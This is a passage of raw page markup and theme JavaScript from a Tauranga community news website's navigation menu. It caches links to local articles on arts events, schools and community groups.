                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Books from our own backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Matthew Schwass\" title=\"Books from our own backyard\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" title=\"Books from our own backyard\">Books from our own backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"New to the Bay Expo\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\">Free Expo to Welcome Newcomers to Western Bay of Plenty<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Migrants shine with public speaking skills\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Janett-Ehinger_from-Mexico with award and certificate for Best Speech\" title=\"Migrants shine with public speaking skills\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" title=\"Migrants shine with public speaking skills\">Migrants shine with public speaking skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Implementing zero waste behaviours within marae\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A maori woman standing next ot a sign for Para Kore Marae Incorporated Zero waste initiative\" title=\"Implementing zero waste behaviours within marae\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" title=\"Implementing zero waste behaviours within marae\">Implementing zero waste behaviours within marae<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 154;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Atock photo of dancers in a theatre production\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\">The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_6981285114326" id="td_uid_38_69812851156ca" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="" href="http://baywaka.nz/category/culture-art/">All</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_39_69812851156fd" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="107" href="http://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_40_6981285115731" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="197" href="http://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_41_698128511575f" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="97" href="http://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_42_698128511578c" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="96" href="http://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_43_69812851157b8" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="100" href="http://baywaka.nz/category/culture-art/para-kore/">Para Kore</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_44_69812851157e4" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="124" href="http://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_45_6981285115811" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="154" href="http://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a><a class="mega-menu-sub-cat-td_uid_37_6981285114326"  id="td_uid_46_698128511583c" data-td_block_id="td_uid_37_6981285114326" data-td_filter_value="198" href="http://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></div></div><div id=td_uid_37_6981285114326 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_6981285114326" data-td_block_id="td_uid_37_6981285114326"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_6981285114326" data-td_block_id="td_uid_37_6981285114326"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-51"><a href="#">Learning</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_69812851233b9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_47_69812851233b9" ><script>var block_td_uid_47_69812851233b9 = new tdBlock();
block_td_uid_47_69812851233b9.id = "td_uid_47_69812851233b9";
block_td_uid_47_69812851233b9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_47_69812851233b9_rand","tdc_css_class":"td_uid_47_69812851233b9_rand","tdc_css_class_style":"td_uid_47_69812851233b9_rand_style"}';
block_td_uid_47_69812851233b9.td_column_number = "3";
block_td_uid_47_69812851233b9.block_type = "td_block_mega_menu";
block_td_uid_47_69812851233b9.post_count = "4";
block_td_uid_47_69812851233b9.found_posts = "14";
block_td_uid_47_69812851233b9.header_color = "";
block_td_uid_47_69812851233b9.ajax_pagination_infinite_stop = "";
block_td_uid_47_69812851233b9.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_47_69812851233b9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_69812851233b9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zara McIndoe Principal, Otumoetai Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"zara\" title=\"Zara McIndoe Principal, Otumoetai Primary School\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" title=\"Zara McIndoe Principal, Otumoetai Primary School\">Zara McIndoe Principal, Otumoetai Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"jamie de la haye\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\">Jamie de la Haye Principal, Welcome Bay Primary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tane Bennett\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\">Tane Bennett &#8211; Principal, Maungatapu Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduates celebrate achievements across the region\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Toi Ohomai Graduation\" title=\"Graduates celebrate achievements across the region\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" title=\"Graduates celebrate achievements across the region\">Graduates celebrate achievements across the region<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_69812851233b9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_69812851233b9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Representatives of the Masonic Lodges in Tauranga after their $1,100 donation, topped up to $1,500 by Nelson Tkatch (eSuccess Strategies), to the Tauranga Boys&#039; College Robotics Club. From left: Joshuah Badshah (year 12), William Bruning (year 10), Cesar Vargas-Tuerlings (year 9), Nelson Tkatch (Junior Warden), William Kennedy (Treasurer &amp; Webmaster), Braden Smith (year 9), John Denne (Lodge Master), Rodney Graham (Senior Steward), Ron Pibworth (Past Master), Darren Bruning (Robotics Team Leader), John Lever (Secretary), Annmarie Lawler (English and Design Teacher, Tauranga Boys&#039; College). Photo credit: Antoon Moonen, Bay Waka.\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\">Freemason support to Tauranga Boys&#8217; College Robotics Club<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_69812851233b9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_69812851233b9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for Waldorf school fair\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" 